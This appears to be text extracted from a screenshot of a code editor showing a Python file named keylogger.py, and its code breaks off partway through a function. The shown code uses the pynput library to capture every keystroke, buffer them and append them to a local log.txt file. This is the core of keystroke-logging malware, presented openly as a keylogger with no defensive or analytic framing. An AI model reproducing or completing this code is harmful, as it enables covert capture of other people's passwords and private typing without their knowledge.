 File Edit Selection View Go ··· Keylogger
keylogger.py 1
keylogger.py > on_press
1 from pynput.keyboard import Key, Listener
2
3 count = 0
4 keys = []
5
6 def on_press(key):
7 global keys, count
8 keys.append(str(key))
9 count += 1
10 if count >= 10:
11 write_to_file(keys)
12 count = 0
13 keys = []
14
15 def write_to_file(keys):
16 with open('log.txt', 'a') as f:
17 for key in keys:
18 k = key.replace("'", "")
19 if key == 'Key.space':
1 0 0 Ln 8, Col 21 Spaces: 4 UTF-8 CRLF Python 3.10.10 64-bit